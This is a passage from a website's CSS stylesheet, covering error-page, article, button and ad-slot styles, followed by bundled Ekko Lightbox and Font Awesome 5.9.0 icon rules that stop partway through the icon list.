	text-align: center;
	text-decoration: none;
	border: 1px solid #2c3e50;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px
}

.error_page .img_wrap {
	position: absolute;
	top: -40px;
	right: 40px;
	z-index: 10
}


@media(max-width:1200px){
	.error_page .error_block {
/*	max-width: 790px;*/
	min-height: 370;

	margin: 40px auto 150px;

}
.error_page .img_wrap {
    position: static;
 text-align: center;
}
.title1,.title2,.title3{
	text-align:center;
}
.error_box{
	text-align:center;
}

.error_page .error_block .button {
    display: inline-block;
    float: none;
    margin: 0 auto 50px auto;

}
}
@media(min-width:1200px) {
.iframe-container iframe{
 width: 100vw !important;
 height: 30vw !important;
}}

@media(min-width:993px) and (max-width:1199px) {
.iframe-container iframe{
 width: 100vw !important;
 height: 50vw !important;
}}

@media(max-width:992px){
.iframe-container iframe{
 width: 100vw !important;
 height: 60vw !important;
}}

/*.embed-responsive{
position:relative;
display:block;
height:0;
padding:0;
overflow:hidden;
}
.embed-responsive.embed-responsive-item,
.embed-responsiveiframe{
position:absolute;
top:0;
bottom:0;
left:0;
width:100%;
height:100%;
border:0;
}
.embed-responsive-16by9{
padding-bottom:56.25%;
}*/

.article_block ol, .article ol {
    counter-reset: num;
    padding-left: 5px;
}


.article_block ol li, .article ol li {
    padding-left: 25px;
    position: relative;
    margin: 10px 0;
font: 16px/20px roboto_regular;

color: rgb(52, 73, 94);
}

.article_block ol li::before, .article ol li::before {
    content: counter(num);
    counter-increment: num;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font: 16px/16px roboto_boldcond;
    color: rgb(231, 76, 60);
}





.article_descr_block{

}
.article_descr_block_bottom{
padding-top: 50px;
margin-top:50px
}

@media(max-width:992px){
	.article_descr_block,.article_descr_block_bottom,.article{
padding:20px;
}
}
.btn.loadMoreBtn {
width: 250px;
padding: 10px 20px;
display: block;
margin: 20px  auto;
font: 15px/18px roboto_regular;
color: rgb(71, 161, 213);
text-decoration: none;
border: 1px solid rgb(71, 161, 213);
background: url(/arrow4.png) no-repeat 10px 50% rgb(255, 255, 255);
border-radius: 25px;
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
text-align: center;
margin-top: 30px auto 30px auto;
}

.btn.loadMoreBtn:hover {
    text-decoration: none;
}
.dropdown-menu.advert-contact-info{
	border:0 !important;
	margin:20px 0;
}


.tax-advert_category .site-main{
    background: none;
    padding: 0;
    border:none;
    border-radius: none;
    margin-bottom: 30px;
}




    .view_pc,.view_mob {
    	/*margin-bottom: 20px;*/
    }

    .view_mob, .view_mob_sp {
    	display: none;
    }

    @media (max-width: 700px) {
    	.view_mob, .view_mob_sp {
    		display:block;
    	}

    	.view_pc, .view_pc_sp {
    		display: none;
    	}
    }
#loadMored_wrapper{
flex-basis: 100%;
width: 0;
}




@media all and (min-width: 920px) and (max-width:1219px) {

	        #left_ad {
        	display: none
        }

}

      @media screen and (min-width: 1220px){
		        #left_ad div#yandex_rtb_R-A-152591-4 {
      	width: 160px;
      	margin: 0 auto
      }

      #left_ad {
      	margin-top: 15px;
      	text-align: center
      }
	  }

.cld-like-count-wrap::before{
	content:"+ ";
}
.cld-dislike-count-wrap::before{
	content:"- ";
}

.cld-common-wrap > a.cld-like-dislike-trigger {
    color: rgb(152, 152, 152);
}
.cld-count-wrap {
margin-left: 0px;
    font-size:14px;
    color: rgb(152, 152, 152);
}
a.cld-like-trigger:hover{
	color:green !important;
}



.cld-like-dislike-wrap {
    float: right;
}

#wrapper-yandex_rtb_R-A-209628-10{
	width:100%;
	text-align:center;
}


.ekko-lightbox{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding-right:0!important}.ekko-lightbox-container{position:relative}.ekko-lightbox-container>div.ekko-lightbox-item{position:absolute;top:0;left:0;bottom:0;right:0;width:100%}.ekko-lightbox iframe{width:100%;height:100%}.ekko-lightbox-nav-overlay{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;display:-ms-flexbox;display:flex}.ekko-lightbox-nav-overlay a{-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;opacity:0;transition:opacity .5s;color:#fff;font-size:30px;z-index:1}.ekko-lightbox-nav-overlay a>*{-ms-flex-positive:1;flex-grow:1}.ekko-lightbox-nav-overlay a>:focus{outline:none}.ekko-lightbox-nav-overlay a span{padding:0 30px}.ekko-lightbox-nav-overlay a:last-child span{text-align:right}.ekko-lightbox-nav-overlay a:hover{text-decoration:none}.ekko-lightbox-nav-overlay a:focus{outline:none}.ekko-lightbox-nav-overlay a.disabled{cursor:default;visibility:hidden}.ekko-lightbox a:hover{opacity:1;text-decoration:none}.ekko-lightbox .modal-dialog{display:none}.ekko-lightbox .modal-footer{text-align:left}.ekko-lightbox-loader{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.ekko-lightbox-loader>div{width:40px;height:40px;position:relative;text-align:center}.ekko-lightbox-loader>div>div{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;animation:a 2s infinite ease-in-out}.ekko-lightbox-loader>div>div:last-child{animation-delay:-1s}.modal-dialog .ekko-lightbox-loader>div>div{background-color:#333}@keyframes a{0%,to{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}
/*# sourceMappingURL=[data-uri] */
/*!
 * Font Awesome Free 5.9.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
          animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
          animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1); }

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  -webkit-filter: none;
          filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adobe:before {
  content: "\f778"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-airbnb:before {
  content: "\f834"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-artstation:before {
  content: "\f77a"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atlassian:before {
  content: "\f77b"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
  content: "\f375"; }

.fa-baby:before {
  content: "\f77c"; }

.fa-baby-carriage:before {
  content: "\f77d"; }

.fa-backspace:before {
  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-bacon:before {
  content: "\f7e5"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-balance-scale-left:before {
  content: "\f515"; }

.fa-balance-scale-right:before {
  content: "\f516"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battle-net:before {
  content: "\f835"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-biking:before {
  content: "\f84a"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-biohazard:before {
  content: "\f780"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blog:before {
  content: "\f781"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-medical:before {
  content: "\f7e6"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-bootstrap:before {
  content: "\f836"; }

.fa-border-all:before {
  content: "\f84c"; }

.fa-border-none:before {
  content: "\f850"; }

.fa-border-style:before {
  content: "\f853"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-bread-slice:before {
  content: "\f7ec"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-buffer:before {
  content: "\f837"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-day:before {
  content: "\f783"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-calendar-week:before {
  content: "\f784"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-canadian-maple-leaf:before {
  content: "\f785"; }

.fa-candy-cane:before {
  content: "\f786"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-carrot:before {
  content: "\f787"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cash-register:before {
  content: "\f788"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-centos:before {
  content: "\f789"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-cheese:before {
  content: "\f7ef"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-chromecast:before {
  content: "\f838"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-clinic-medical:before {
  content: "\f7f2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-medical:before {
  content: "\f7f5"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-arrows-alt:before {
  content: "\f78c"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-confluence:before {
  content: "\f78d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-crutch:before {
  content: "\f7f7"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-dhl:before {
  content: "\f790"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diaspora:before {
  content: "\f791"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dumpster:before {
  content: "\f793"; }

.fa-dumpster-fire:before {
  content: "\f794"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-egg:before {
  content: "\f7fb"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-ethernet:before {
  content: "\f796"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-evernote:before {
  content: "\f839"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

